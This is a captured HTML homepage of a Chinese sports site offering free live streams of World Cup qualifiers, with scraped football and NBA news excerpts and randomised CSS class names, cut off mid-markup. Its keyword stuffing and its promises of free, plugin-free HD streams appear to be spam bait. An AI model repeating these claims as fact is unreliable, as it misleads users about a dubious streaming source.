

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://h7syw.720ka.com/
body_size: 16261
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta name="applicable-device" content="pc,mobile"/>
<meta name="renderer" content="webkit"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1,user-scalable=no">
<title>世预赛直播_世预赛直播在线观看_世预赛免费高清直播平台</title>
<meta name="keywords" content="世预赛直播,世预赛直播免费观看,世预赛直播在线观看免费入口"/>
<meta name="description" content="欢迎莅临世预赛直播频道！世预赛直播🐉【卜算子·咏梅推荐】🐉24小时实时更新世预赛直播信号源，提供世预赛免费在线高清直播、世预赛在线直播无插件、世预赛直播免费在线观看高清直播视频全程无卡顿！无需付费、无需安装任何插件，一键收藏即可观看最新世预赛赛事。"/>
<link rel="stylesheet" type="text/css" href="http://h7syw.720ka.com/zb_users/theme/mzaorigin/style/style.css" media="screen"/>
<link rel="icon" href="http://h7syw.720ka.com/zb_users/upload/2025/08/202508281756380653415524.png" type="image/x-icon"/>
<script src="http://h7syw.720ka.com/zb_system/script/jquery-latest.min.js"></script>
<script src="http://h7syw.720ka.com/zb_system/script/zblogphp.js"></script>
<script src="http://h7syw.720ka.com/zb_system/script/c_html_js_add.php"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://h7syw.720ka.com/zb_users/theme/mzaorigin/scripts/html5shiv.v3.72.min.js"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" href="http://h7syw.720ka.com/feed.php" title="世预赛直播_世预赛直播在线观看_世预赛免费高清直播平台" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://h7syw.720ka.com/zb_system/xml-rpc/?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://h7syw.720ka.com/zb_system/xml-rpc/wlwmanifest.xml" />
<link rel="canonical" href="http://h7syw.720ka.com/" />
</head>
<body>
<header>
	<div id="header">
		<div class="gorsutjnd vhpzxqmbkc inner ckhzqmvxpb hotjurgnsd">
						<h1 id="logo">
				<a href="http://h7syw.720ka.com/" title="世预赛直播_世预赛直播在线观看_世预赛免费高清直播平台" style="background-image: url(http://h7syw.720ka.com/zb_users/upload/2025/08/202508281756380636358882.png);"><i>世预赛直播_世预赛直播在线观看_世预赛免费高清直播平台</i></a>
			</h1>
						<div id="topBtn">
	            <div id="navBtn">
	                <i></i>
	            </div>
	        </div>
			<div id="search">
                <form name="search" method="post" action="http://h7syw.720ka.com/zb_system/cmd.php?act=search">
					<div class="qxkbcvzhmp jdusrtghno input ckpvzhmqxb hgnrutjods">
						<input type="text" name="q" id="edtSearch" class="ghdstjron jgndtrohus text gojrsntduh huojgtrdsn" value="" placeholder="搜索..."/>
						<input type="submit" id="btnPost" class="gtjsodurhn qczbkxhmvp submit gjstuorhnd hstuodrgnj" value=""/>
					</div>
				</form>
			</div>
			<nav id="nav">
				<ul>
					<li class="gdtjuhnrso drngtojs navbar-item gjrdostn hsnotgurjd"><a href="http://h7syw.720ka.com/" title="">首页</a></li><li class="vhzcmqpkb dshgortjnu navbar-item jgnhrsutod qxzhmbpckv"><a href="http://h7syw.720ka.com/nba/" title="">nba</a></li><li class="hgstdurjon dosrthjgun navbar-item jgtunorhds ghsturjodn"><a href="http://h7syw.720ka.com/yc/" title="">英超</a></li><li class="xbhqmkzcvp dorjshtgnu navbar-item ngjsorthud dujsrhtngo"><a href="http://h7syw.720ka.com/yj/" title="">意甲</a></li><li class="hsnduotrgj gjroustdn navbar-item cmkhvqxbp gdtonrsjh"><a href="http://h7syw.720ka.com/fj/" title="">法甲</a></li><li class="hsgjnotrd gjushdrnto navbar-item qxvkcmzhpb qhkxpmbzcv"><a href="http://h7syw.720ka.com/dj/" title="">德甲</a></li><li class="kmczbhqvp dnujorstgh navbar-item hjsrdutgon xhzpkqcmbv"><a href="http://h7syw.720ka.com/xj/" title="">西甲</a></li><li class="bkzxhqmcvp djnsourtg navbar-item houndstrgj hgdurstojn"><a href="http://h7syw.720ka.com/og/" title="">欧冠</a></li><li class="kbchxpzvmq dhrgountjs navbar-item pqxbchmkv drngutjhso"><a href="http://h7syw.720ka.com/1.html" title="关于我们">关于我们</a></li>				</ul>
			</nav>
			<div class="hotdrjgsn grdtohnujs clear zbhxcvmqkp dhorsgtunj"></div>
		</div>
	</div>
			<div class="xbczqpkhmv grudnsthoj listpic mt dtrjshgon dgjontrshu">
		<div class="gduohstrnj cbkqpxhmv inner gnsodjtr vhpqzmcxkb">
			<script type="text/javascript" src="/xiahou.js"></script>		</div>
	</div>
	</header><main id="wrapper">	
	<div class="gtdsonurhj dnhrustgjo inner gonuhjrdts hudrstngjo" id="container">
		<div class="dsgnhtrjuo cqkbvphmx box sidebar left drhtuogsjn qmxpzhckbv" id="sideLeft">	
	

<section class="gdohnjtrs jdnusgtrho widget divPersonal cpkzvqxhmb vxkhmqzpbc">
<div class="qmvzxphkbc vhxkzcbmqp textwidget drnshgtuoj ndgroutshj">
<div class="dgsjhutrno zkbvcphmqx avatar qpxcmbhkv hrtnodsugj">
				<i style="background-image:url(http://h7syw.720ka.com/zb_users/upload/2025/08/202508281756380653415524.png);"></i>
			</div>
			<div class="cmkqpbzhxv pbqxmzhckv intro gsurjtond hosnutrgdj">
				<h3 class="dunhgotrsj zhckpqmxbv name djhguotrsn nrsojhtgdu">世预赛直播_世预赛直播在线观看_世预赛免费高清直播平台</h3>
				<p class="gudhonjtrs xcphmvzkqb job dnoujtrghs mxvkzhqpcb">欢迎莅临世预赛直播频道！世预赛直播🐉【卜算子·咏梅推荐】🐉24小时实时更新世预赛直播信号源，提供世预赛免费在线高清直播、世预赛在线直播无插件、世预赛直播免费在线观看高清直播视频全程无卡顿！无需付费、无需安装任何插件，一键收藏即可观看最新世预赛赛事。</p>
			</div>
			<div class="htjsdnuorg xqkbmzphvc contact dnhrtjugso mvzchxqkpb">
				<span><a rel="nofollow" class="gjdtuohrns jdrnohgtus qq drntsojghu bqkhmxpcv" href="tencent://message/?Menu=yes&uin=46571328&Site=http://h7syw.720ka.com/"><i>QQ</i></a></span>
				<span>
					<a rel="nofollow" class="gnhjoustrd jtsurgdhno mail dsonhturgj vhkqbcmxp" href="mailto:41827053@qq.com"><i>邮箱</i></a>
				</span>
			</div>
			<div class="gdosjhnutr jdhtusgnro meta qbxhvmczkp hrudsjtgon">
				<ul>
					<li>
						<p>文章数</p>
						<p>
							<span>162</span>
						</p>
					</li>
					<li>
						<p>阅读量</p>
						<p>
							<span>20102</span>
						</p>
						
					</li>
				</ul>
			</div></div>
</section>

<section class="dutjrohgsn chvpbkzmqx widget divTags qkmxphzbcv hsurjndtgo">
<h3 class="dusgnrjoth durjtghosn boxTitle qbxvmkhczp jtdguorsnh">标签列表</h3>
<ul>
	
</ul>
</section>

<section class="qzckxvbhmp drnstjoghu widget divPrevious jdsgrnoth gdrsjotn">
<h3 class="jdohrtugns dsrohgtunj boxTitle jtnhodrgs qkhbxmpvc">最近发表</h3>
<ul>
	
<li>
				<div class="bxqvzphcmk drnhjtgos date djghnrtuso qcxpmkvhb"># <time>2025-11-07</time></div>
				<h4 class="jtgorsnhud gnoushtrjd rows htjsdrguno czxkmhqpvb"><a href="http://h7syw.720ka.com/post/308.html" title="4-1！欧冠狂欢夜：曼城吊打多特，巴萨3-3绝平，穆帅4连败，最惨豪门出局">4-1！欧冠狂欢夜：曼城吊打多特，巴萨3-3绝平，穆帅4连败，最惨豪门出局</a></h4>
				<div class="hutjnorgsd gorutjnds excerpt donrgthjus dutohjrgns">...</div>
		</li><li>
				<div class="bzqxmhcvpk djugrotnhs date htogjdrnus htdsrngjo"># <time>2025-11-07</time></div>
				<h4 class="mczxqphkvb dnrjuoshgt rows xqphvcmkzb htgsndroj"><a href="http://h7syw.720ka.com/post/309.html" title="利马回归倒计时！阿根廷合练加速曼联铁卫复出">利马回归倒计时！阿根廷合练加速曼联铁卫复出</a></h4>
				<div class="mkvhpqczb dnugjhtrso excerpt urjdotghsn dguosjtrn">...</div>
		</li><li>
				<div class="hrgonjtsdu gsotdrhjn date srgdothunj dnrhstgjo"># <time>2025-11-07</time></div>
				<h4 class="horutjgdsn qzcvbmkph rows pczmxhkqbv cxzkqhmpbv"><a href="http://h7syw.720ka.com/post/307.html" title="意甲：米兰财务报表公开，若不是赖因德斯高价转会曼城，俱乐部不可能盈利">意甲：米兰财务报表公开，若不是赖因德斯高价转会曼城，俱乐部不可能盈利</a></h4>
				<div class="duohrtngsj hjtgonrds excerpt gjodtrsn hsnjugotrd">content="https://q3.itc.c...</div>
		</li><li>
				<div class="gturodjsn duorstjghn date gndjhoustr hstnrudgjo"># <time>2025-11-06</time></div>
				<h4 class="gtrjuhdnos qcbvzhmxpk rows dshtnorguj vbxhpmqkc"><a href="http://h7syw.720ka.com/post/306.html" title="差点全军覆没！西甲各队本轮欧冠：仅马竞赢球！皇马输球巴萨打平">差点全军覆没！西甲各队本轮欧冠：仅马竞赢球！皇马输球巴萨打平</a></h4>
				<div class="qxvhzbmkpc jghusrodtn excerpt drtnjguhso xcqbmkhvp">...</div>
		</li><li>
				<div class="ghodrsjtn vqxphmczbk date donrthsguj honrdtgusj"># <time>2025-11-06</time></div>
				<h4 class="dungjotrhs phzcvbkxmq rows gouhdtnsrj hodnsgtruj"><a href="http://h7syw.720ka.com/post/305.html" title="放弃安哥拉籍！李国旭亲自说服意甲金靴入籍为国出战，已被大连英博提前大合约锁定">放弃安哥拉籍！李国旭亲自说服意甲金靴入籍为国出战，已被大连英博提前大合约锁定</a></h4>
				<div class="cxmzqbhkvp zkbxchvmqp excerpt gsdrtujhno hntsgurdoj">...</div>
		</li><li>
				<div class="dghusrtnoj dtnjurghso date dnrusogtjh kzhmxvqcbp"># <time>2025-11-06</time></div>
				<h4 class="xcvpmqbzhk hjodsntrgu rows djoutsrgn bvkpqxhmzc"><a href="http://h7syw.720ka.com/post/304.html" title="孔帕尼带领拜仁16连胜，向三冠王进发，下轮欧冠挑战阿森纳！">孔帕尼带领拜仁16连胜，向三冠王进发，下轮欧冠挑战阿森纳！</a></h4>
				<div class="hgtosndjr hsgdtrounj excerpt cxbpmkqhzv kmhqbvcp">...</div>
		</li><li>
				<div class="ghsjrtoudn vcmzhqkpb date drusgnthoj bcxkhmqzpv"># <time>2025-11-06</time></div>
				<h4 class="grjhosdtn jthogdruns rows dsojhutrgn vxbkchmqp"><a href="http://h7syw.720ka.com/post/303.html" title="西班牙媒体认证：英超、德甲多队求购王钰栋，最佳选择已经出现！">西班牙媒体认证：英超、德甲多队求购王钰栋，最佳选择已经出现！</a></h4>
				<div class="gdojutrsn jdotgnsr excerpt gnhrstduoj hrodujntgs">...</div>
		</li><li>
				<div class="cpmvkhqbx cqbzpmvhxk date gonujtrsd hudsgonjtr"># <time>2025-11-06</time></div>
				<h4 class="qhcmxvkzbp dnrtjogus rows gnstdrhouj jtrnhgdso"><a href="http://h7syw.720ka.com/post/302.html" title="汤普森28+10申京20+16 杜兰特11分火箭擒熊5连胜">汤普森28+10申京20+16 杜兰特11分火箭擒熊5连胜</a></h4>
				<div class="qmzbxhcpkv drhsougtjn excerpt jdnsutrgho gdjurohtsn">...</div>
		</li><li>
				<div class="vqhkpxzmcb dsjoturghn date jthudrgons groshtudnj"># <time>2025-11-06</time></div>
				<h4 class="ndohjgtrs cmkzbhqxpv rows ckxvzbhmqp gdotsjrnuh"><a href="http://h7syw.720ka.com/post/301.html" title="一场2-1诞生夺冠大热门：豪取欧冠4连胜，把曼城巴黎皇马挤在身后">一场2-1诞生夺冠大热门：豪取欧冠4连胜，把曼城巴黎皇马挤在身后</a></h4>
				<div class="hujtrgodsn gnourdtsj excerpt ngurotjhsd durjsnotgh">...</div>
		</li><li>
				<div class="hudojstrgn gonrudtsj date cqvxmzhkpb cpbqxhmvk"># <time>2025-11-06</time></div>
				<h4 class="nstodhrguj djhnrotgs rows htrugdjosn gushndtroj"><a href="http://h7syw.720ka.com/post/300.html" title="皇马新引援计划曝光！法甲球员+金靴射手齐聚">皇马新引援计划曝光！法甲球员+金靴射手齐聚</a></h4>
				<div class="rghsotnujd dnjroghts excerpt hgnujostrd htjusnrgdo">...</div>
		</li></ul>
</section>

<section class="mvqzbkhcxp dnhujotrgs widget divSearchPanel zpmxbchqvk dgsjuotrhn">
<h3 class="houjdtsrgn qpmbcxhkzv boxTitle pvqzbmhxck dohsrjtgun">搜索</h3>
<div class="hostnudgrj gsudohrtjn textwidget pzvkmhcxqb dgshjutrno">
<form name="search" method="post" action="http://h7syw.720ka.com/zb_system/cmd.php?act=search"><label><span style="position:absolute;color:transparent;z-index:-9999;">Search</span><input type="text" name="q" size="11" /></label> <input type="submit" value="搜索" /></form></div>
</section>
</div>
<div class="dunhrjtsgo ohsrgjdtn box space gjrhosudtn hsgurtndjo"></div>		<div class="gdtnhrujos cmbkzhqxvp box qvphkmxzcb hsdtgronuj" id="main">
		    									
			<div id="slides">
				<div class="gtjsunhrdo qczvpbkhmx owl-carousel cpvqbzxhmk vbhqcxzmpk">				
									
				</div>
				<div class="ghjstdrnou vqbcpxhmkz load dosjhgntr hgndrotujs">
					<span>加载中...</span>
				</div>
			</div>			
												<section id="blogList">					
					
				<article class="qxkhmvzpcb vczxqpbmhk blogItem donhujtrgs xkvmcqhpzb">
		
	<h2 data-rows="1" class="duohtrgsnj pxvhcqmkb title grtnsjuod xbzvmqchkp">
		<a target="_blank" href="http://h7syw.720ka.com/post/308.html" title="4-1！欧冠狂欢夜：曼城吊打多特，巴萨3-3绝平，穆帅4连败，最惨豪门出局">4-1！欧冠狂欢夜：曼城吊打多特，巴萨3-3绝平，穆帅4连败，最惨豪门出局</a>
	</h2>	
	<figure class="dhtgrsuonj zvkpcmxhqb thumbnail grstjdno hntugsrjod">
		<a target="_blank" href="http://h7syw.720ka.com/post/308.html" title="4-1！欧冠狂欢夜：曼城吊打多特，巴萨3-3绝平，穆帅4连败，最惨豪门出局">
			<img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-11-07/690cdb220c941.jpeg" alt="4-1！欧冠狂欢夜：曼城吊打多特，巴萨3-3绝平，穆帅4连败，最惨豪门出局">
		</a>
	</figure>
	<div data-rows="4" class="dgthrsjnuo dtnugsrjo excerpt ckhpvqzbmx ostdjrgnh">
		昨晚欧冠真是太不可思议了！ 不是曼城4-1暴打多特，而是巴萨和布鲁日那场3-3！ 我盯着直播画面差点把咖啡打翻，巴萨后防那叫一个千疮百孔，开场6分钟就被捅一刀，2分钟扳平后17分钟又丢球，这防守脆得跟威化饼干似的！说到曼城这场大胜，真得夸夸瓜迪奥拉的战术布置。 你们发现没有？ 多特整个上半场就1次射正！ 福登那脚贴地斩太漂亮了...	</div>
	<div class="htudgronjs hjrsutnogd clear cvpqkhxmzb bzqhpkmxcv"></div>
	<div class="hgtrondsuj hnsugdtroj metaInfo dhorgtjns kvcqbhmxp">
		<span class="ghndortjs jgdrshoutn date dstuhrgjon vpxbhmqczk">
			<time pubdate="2025-11-07 01:30:10">2025-11-07 01:30:10</time>
		</span>
		<span class="gjndtrhuos jtrhsdungo cat dsghtojurn vkbzhqmpc">
			<a target="_blank" href="http://h7syw.720ka.com/og/" title="欧冠">欧冠</a>
		</span>
		<span class="gduhsntrjo vcqmbzkhxp views gntrudshoj hrusjdgtno">537</span>
	</div>
</article>					
				<article class="dugnjhrtso wctezfsqam blogItem gohtrdnusj huntorgdsj">
		
	<h2 data-rows="1" class="durjhogstn johsutrgnd title godturhjns xzmhkvqbcp">
		<a target="_blank" href="http://h7syw.720ka.com/post/309.html" title="利马回归倒计时！阿根廷合练加速曼联铁卫复出">利马回归倒计时！阿根廷合练加速曼联铁卫复出</a>
	</h2>	
	<figure class="xckzqvhmpb drtungsjo thumbnail vckhxmqzpb gdsrunotjh">
		<a target="_blank" href="http://h7syw.720ka.com/post/309.html" title="利马回归倒计时！阿根廷合练加速曼联铁卫复出">
			<img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-11-07/690cdb225ede5.jpeg" alt="利马回归倒计时！阿根廷合练加速曼联铁卫复出">
		</a>
	</figure>
	<div data-rows="4" class="vbpzqhmxck dsrhntgjo excerpt vhkxczmqbp ghjnstroud">
		曼联后防核心利桑德罗·马丁内斯的复出进入关键阶段。据《每日邮报》报道，这位阿根廷国脚有望在本月国际比赛日期间与国家队合练，以加速从ACL重伤中的全面恢复。自去年2月韧带撕裂以来，马丁内斯已缺席近9个月，尽管已恢复全队合练，但主帅阿莫林仍谨慎对待其复出节奏。曼联近期防线漏洞频出，面对降级区球队诺丁汉森林竟两度失守，边翼卫达洛特表...	</div>
	<div class="vmxbkqchpz druhgstnoj clear qhpkcvmbx gturdjohsn"></div>
	<div class="xzkhcmqpvb gotndsurj metaInfo hsrdtugojn duornsgjth">
		<span class="xzvbpmhqck gotdjhrns date sogtujrhdn dujsotrgn">
			<time pubdate="2025-11-07 01:30:10">2025-11-07 01:30:10</time>
		</span>
		<span class="bhpmkxqzcv djrhgtuson cat hjnsrtgdo qzbmphckv">
			<a target="_blank" href="http://h7syw.720ka.com/yc/" title="英超">英超</a>
		</span>
		<span class="kzvcmhqpxb dnshogtrj views xqcvzphmbk htrdgujsno">576</span>
	</div>
</article>					
				<article class="rgosntujdh djuhrongts blogItem uoshngtrdj dhgsjutron">
		
	<h2 data-rows="1" class="xmqcpbhvk gsjruhdtno title pcxqhmvkb czbkhmqvp">
		<a target="_blank" href="http://h7syw.720ka.com/post/307.html" title="意甲：米兰财务报表公开，若不是赖因德斯高价转会曼城，俱乐部不可能盈利">意甲：米兰财务报表公开，若不是赖因德斯高价转会曼城，俱乐部不可能盈利</a>
	</h2>	
	<figure class="hojgndstr gudtjrsohn thumbnail zqvckphmxb chmvzxpqkb">
		<a target="_blank" href="http://h7syw.720ka.com/post/307.html" title="意甲：米兰财务报表公开，若不是赖因德斯高价转会曼城，俱乐部不可能盈利">
			<img src="http://h7syw.720ka.com/zb_users/upload/2025/08/202508281756380642756824.png" alt="意甲：米兰财务报表公开，若不是赖因德斯高价转会曼城，俱乐部不可能盈利">
		</a>
	</figure>
	<div data-rows="4" class="czphmqxbvk gnourdthjs excerpt gjhodrnst hsodutjrgn">
		content="https://q3.itc.cn/images01/20251106/cece9f74071d4a97b5d75591572dbb09.jpeg"/˃                              奥尔迪内：米兰只有莫拉塔这笔交易亏了，澳洲比赛还是别去了，还是等埋下第一块奠基石再聊新球场的事儿吧！在俱乐部公布财务报表以及转会市场真实数据之前，有必要先纠正...	</div>
	<div class="gdhjotrnsu cxphzkqmbv clear gnjrduthos hrsdtgnjou"></div>
	<div class="gtdsrhonj qbmcvzhxkp metaInfo cpmzhqvbk jdgursthon">
		<span class="qpvbxhmkc jgsdthnruo date drhngjtuos gsrodjthn">
			<time pubdate="2025-11-07 01:30:09">2025-11-07 01:30:09</time>
		</span>
		<span class="gjthnrdso jdonturghs cat ckxqhpbmzv xmpbkzvhqc">
			<a target="_blank" href="http://h7syw.720ka.com/yj/" title="意甲">意甲</a>
		</span>
		<span class="dnhtusrgjo pkchbmqvxz views grhjntsduo hnrdutgjso">527</span>
	</div>
</article>					
				<article class="dgusjnhotr zmxkhqbvcp blogItem qmbphvzxck hnjrtsgduo">
		
	<h2 data-rows="1" class="dgjstrnho dthsrgjon title dnrtujghos mcbvphqxk">
		<a target="_blank" href="http://h7syw.720ka.com/post/306.html" title="差点全军覆没！西甲各队本轮欧冠：仅马竞赢球！皇马输球巴萨打平">差点全军覆没！西甲各队本轮欧冠：仅马竞赢球！皇马输球巴萨打平</a>
	</h2>	
	<figure class="hdgujontrs hjdgnotrs thumbnail djtogrhsn nsjohdtrgu">
		<a target="_blank" href="http://h7syw.720ka.com/post/306.html" title="差点全军覆没！西甲各队本轮欧冠：仅马竞赢球！皇马输球巴萨打平">
			<img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-11-06/690c32744bf8d.jpeg" alt="差点全军覆没！西甲各队本轮欧冠：仅马竞赢球！皇马输球巴萨打平">
		</a>
	</figure>
	<div data-rows="4" class="xcmpkhqzvb xzkmpbhqcv excerpt djturgshon kcqxhpbvmz">
		在刚刚结束的欧冠第4轮比赛中，西甲球队的表现可谓跌宕起伏，尤其是皇家马德里和巴萨的表现让球迷们揪心。随着比赛的结束，西甲球队的整体战绩不容乐观，只有马德里竞技成功拿下比赛，其余球队均未能全取三分。 首先，皇马在客场面对利物浦时，以0-1不敌对手，令人意外。虽然球队在控球率和传球成功率上占据优势，但在门前的把握机会能力上却显得乏...	</div>
	<div class="ghrojdtsun jgtndsruho clear drsthungoj vpmbxhqkzc"></div>
	<div class="qcbzkhmvxp jtrsdougnh metaInfo cpxkbvqzhm jhnodstrgu">
		<span class="gtnrdjos jdtusrgonh date qvzbcxkhmp hsgtudornj">
			<time pubdate="2025-11-06 13:30:28">2025-11-06 13:30:28</time>
		</span>
		<span class="dugjsotrn orntgjhsd cat gohntrjds hugojdstrn">
			<a target="_blank" href="http://h7syw.720ka.com/xj/" title="西甲">西甲</a>
		</span>
		<span class="dunhgstrjo nrhtdgjsou views gnutdjrhos husgnjdtro">523</span>
	</div>
</article>					
				<article class="xqhzmpcbkv dostgjnrh blogItem vchxmzqpbk qhpcvxmbk">
		
	<h2 data-rows="1" class="vkcbhmqpx dshgtrjno title jtugsrodnh qxhbvpmkzc">
		<a target="_blank" href="http://h7syw.720ka.com/post/305.html" title="放弃安哥拉籍！李国旭亲自说服意甲金靴入籍为国出战，已被大连英博提前大合约锁定">放弃安哥拉籍！李国旭亲自说服意甲金靴入籍为国出战，已被大连英博提前大合约锁定</a>
	</h2>	
	<figure class="ntguhorjds drujogthsn thumbnail cmkhzxqbpv gdtusorjhn">
		<a target="_blank" href="http://h7syw.720ka.com/post/305.html" title="放弃安哥拉籍！李国旭亲自说服意甲金靴入籍为国出战，已被大连英博提前大合约锁定">
			<img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-11-06/690c3273f2dca.jpeg" alt="放弃安哥拉籍！李国旭亲自说服意甲金靴入籍为国出战，已被大连英博提前大合约锁定">
		</a>
	</figure>
	<div data-rows="4" class="husjrotgdn gnujtrhsod excerpt nuodtjrgs czbxqpvhmk">
		日前，大连英博在本赛季中超和足协杯都有不错表现。每当大连英博在比赛中陷入僵局，总有强援能站出来力挽狂澜。大连英博引进的马马杜、阿利米、佩尼亚都在比赛中有不错表现，给球迷留下了深刻印象。只是马莱莱在大连英博的发挥则是有些高开低走，未能持续优异表现。马莱莱加盟大连英博初期，他就有可圈可点的表现，而且属于传射俱佳的强援。马莱莱既能为...	</div>
	<div class="hujdnrtgos gojushtrdn clear ezatcfswmq dujosghtrn"></div>
	<div class="bqchmvpk djhuntsrgo metaInfo hjgtroudsn gustorhdjn">
		<span class="kpcmbhqxzv dotjrngs date hgntrdojs htonsrgudj">
			<time pubdate="2025-11-06 13:30:27">2025-11-06 13:30:27</time>
		</span>
		<span class="phczqmxkbv cvpzmqkhxb cat zvhxmcpqbk dhgorstnj">
			<a target="_blank" href="http://h7syw.720ka.com/yj/" title="意甲">意甲</a>
		</span>
		<span class="xmbckvphqz qpxhkbmvc views pxvcbkhmq dsogutjrn">530</span>
	</div>
</article>					
				<article class="hosdtunrgj guntrohdsj blogItem zqhpkvcmxb chvmqpbzk">
		
	<h2 data-rows="1" class="gtdnojrhs jsonugtrd title gjhdurtnso xpzcvqbhmk">
		<a target="_blank" href="http://h7syw.720ka.com/post/304.html" title="孔帕尼带领拜仁16连胜，向三冠王进发，下轮欧冠挑战阿森纳！">孔帕尼带领拜仁16连胜，向三冠王进发，下轮欧冠挑战阿森纳！</a>
	</h2>	
	<figure class="gdhturjosn ckmbhqvxzp thumbnail gnjhstrod hrosntgjd">
		<a target="_blank" href="http://h7syw.720ka.com/post/304.html" title="孔帕尼带领拜仁16连胜，向三冠王进发，下轮欧冠挑战阿森纳！">
			<img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-11-06/690c326f59808.jpeg" alt="孔帕尼带领拜仁16连胜，向三冠王进发，下轮欧冠挑战阿森纳！">
		</a>
	</figure>
	<div data-rows="4" class="gthundorjs qvxkhmzbpc excerpt dsnjhgrtuo vqmkzcxhpb">
		欧冠客场比赛中，拜仁慕尼黑以2-1战胜了巴黎圣日耳曼，再次展现出了强大的实力。本赛季开始时，他们在各项赛事上取得了连续的16场胜利，少帅孔帕尼在执教首个赛季就创造了历史最佳开局，因此球迷亲切地称他为“孔圣”。不过，欧冠四连胜的拜仁将在下一轮迎来更艰苦的考验，他们将前往客场挑战状态同样火热的阿森纳。当拜仁今年夏天宣布孔帕尼接替图...	</div>
	<div class="ghdjtsruon jgrotuhnsd clear drjghston qpxbmhvkcz"></div>
	<div class="ghutdorjsn jdsoghtrn metaInfo doutgjsnrh xzvpcbhmqk">
		<span class="donurgthsj sjouhtrgdn date grhtnojds hnsourdtgj">
			<time pubdate="2025-11-06 13:30:23">2025-11-06 13:30:23</time>
		</span>
		<span class="dgsnrtjuo dthgjrouns cat qmzhkcbpv hnjtrdogus">
			<a target="_blank" href="http://h7syw.720ka.com/og/" title="欧冠">欧冠</a>
		</span>
		<span class="cqkpvhmbzx dtrougjnhs views dnjustogrh mqpchxkvzb">539</span>
	</div>
</article>					
				<article class="hdnjurgtos hjrdstguno blogItem cvhxpmqkbz bpvchmqxzk">
		
	<h2 data-rows="1" class="hdotgsrnj hjdrntguos title dhstgnorju kxcbmhqpv">
		<a target="_blank" href="http://h7syw.720ka.com/post/303.html" title="西班牙媒体认证：英超、德甲多队求购王钰栋，最佳选择已经出现！">西班牙媒体认证：英超、德甲多队求购王钰栋，最佳选择已经出现！</a>
	</h2>	
	<figure class="gurosthdnj jguhnrotds thumbnail dsorntghj vhpkmqczbx">
		<a target="_blank" href="http://h7syw.720ka.com/post/303.html" title="西班牙媒体认证：英超、德甲多队求购王钰栋，最佳选择已经出现！">
			<img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-11-06/690c326eadc1a.jpeg" alt="西班牙媒体认证：英超、德甲多队求购王钰栋，最佳选择已经出现！">
		</a>
	</figure>
	<div data-rows="4" class="gdrtojsuhn jdhgsuotrn excerpt drjsngutho bqvkmxhzcp">
		根据西班牙知名媒体《每日体育报》的报道，英超和德甲的多支球队对浙江的新星王钰栋表现出浓厚兴趣，其中一些球队已经向他提出了合同邀请。德甲的梦想早有铺垫王钰栋的崛起并非偶然。从年初的亚洲青年锦标赛开始，他的表现便迅速吸引了球迷和媒体的注意。在本赛季的中超比赛中，王钰栋以11个进球和6次助攻的数据，展现了超强的进攻能力，效率甚至超过...	</div>
	<div class="qbckpzhmxv jtonhrgsud clear gjsotrnud hsrjntgodu"></div>
	<div class="czpvkxhqmb gdotnhrsj metaInfo gnjhudtros jtdnurghos">
		<span class="dsujhngtro dthnosrgj date gortnjhds hsuntrjgdo">
			<time pubdate="2025-11-06 13:30:22">2025-11-06 13:30:22</time>
		</span>
		<span class="xmkbcvhqzp dohjtrugns cat vhbmxkpqzc qkcpzhxvmb">
			<a target="_blank" href="http://h7syw.720ka.com/dj/" title="德甲">德甲</a>
		</span>
		<span class="bxvhpkmqc drnujsotgh views jdhuortgsn gdroshtjn">560</span>
	</div>
</article>					
				<article class="vcbqmhkxp dsrhujtngo blogItem qbzxkmphcv gtrsjdon">
		
	<h2 data-rows="1" class="xzhbmvqkcp gostjurnhd title cxvzmhqbkp dutsrgohjn">
		<a target="_blank" href="http://h7syw.720ka.com/post/302.html" title="汤普森28+10申京20+16 杜兰特11分火箭擒熊5连胜">汤普森28+10申京20+16 杜兰特11分火箭擒熊5连胜</a>
	</h2>	
	<figure class="vhqkzmbcxp gnodtusrj thumbnail gsdnjutrho dutrohjgsn">
		<a target="_blank" href="http://h7syw.720ka.com/post/302.html" title="汤普森28+10申京20+16 杜兰特11分火箭擒熊5连胜">
			<img src="http://h7syw.720ka.com/zb_users/upload/broadcast/2025-11-06/690c326e666c8.jpeg" alt="汤普森28+10申京20+16 杜兰特11分火箭擒熊5连胜">
		</a>
	</figure>
	<div data-rows="4" class="otursgjnhd dhusrntgoj excerpt xqpkzbhmcv htnugjosrd">
		【搜狐体育战报】北京时间11月6日NBA常规赛，客场作战的火箭以124-109击败灰熊，灰熊遭遇4连败，火箭取得5连胜。汤普森28分10篮板7助攻，斯宾塞19分2篮板2助攻。全场具体比分（灰熊队在后）：34-22、26-29、34-29、30-29。火箭队：汤普森28分10篮板7助攻、申京20分16篮板7助攻、史密斯16分4篮...	</div>
	<div class="mhkcbpqvzx dngojtrhus clear hgurnsjtdo htdgrjnso"></div>
	<div class="mcxqvbzhpk dnosutrghj metaInfo dtgrsojuhn dgjotrshn">
		<span class="horudtgsjn gudthsrjno date pbcmzhxqkv dhuorsntgj">
			<time pubdate="2025-11-06 13:30:22">2025-11-06 13:30:22</time>
		</span>
		<span class="hrdnugtjos gsodhrtjn cat pkbqvxhmc dngsrothj">
			<a target="_blank" href="http://h7syw.720ka.com/nba/" title="nba">nba</a>
		</span>
		<span class="dugrohtsjn sjghdurtno views gndtjrso hstjodrgn">533</span>
	</div>
</article>					
				<article class="gtrnjhsuod qcxhkvzmbp blogItem gjohnustrd hsnotdrgj">
		
	<h2 data-rows="1" class="gtujondrhs dunhjrtgso title druosgjhtn vmcbkxhqp">
